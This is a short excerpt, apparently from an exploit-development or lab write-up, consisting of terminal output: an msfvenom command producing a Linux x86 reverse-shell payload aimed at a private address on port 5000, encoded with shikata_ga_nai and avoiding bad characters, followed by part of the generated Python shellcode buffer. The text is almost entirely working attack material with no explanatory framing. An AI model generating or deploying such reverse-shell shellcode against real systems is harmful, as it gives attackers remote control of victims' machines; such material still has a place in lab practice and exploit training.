 ❯ msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.216.133 LPORT=5000 -f py -b "\x00\x0a\x0d"
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of py file: 479 bytes
buf =  b""
buf += b"\xbb\x48\x8d\x41\xf1\xd9\xeb\xd9\x74\x24\xf4\x58"
buf += b"\x2b\xc9\xb1\x12\x31\x58\x12\x03\x58\x12\x83\xa0"
buf += b"\x71\xa3\x04\x01\x51\xd3\x04\x32\x26\x4f\xa1\xb6"
buf += b"\x21\x8e\x85\xd0\xfc\xd1\x75\x45\x4f\xee\xb4\xf5"
buf += b"\xe6\x68\xbe\x9d\x38\x22\x98\xd8\xd1\x31\x19\xf1"
buf += b"\xa9\xbf\xf8\x45\xcf\xef\xab\xf6\xa3\x13\xc5\x19"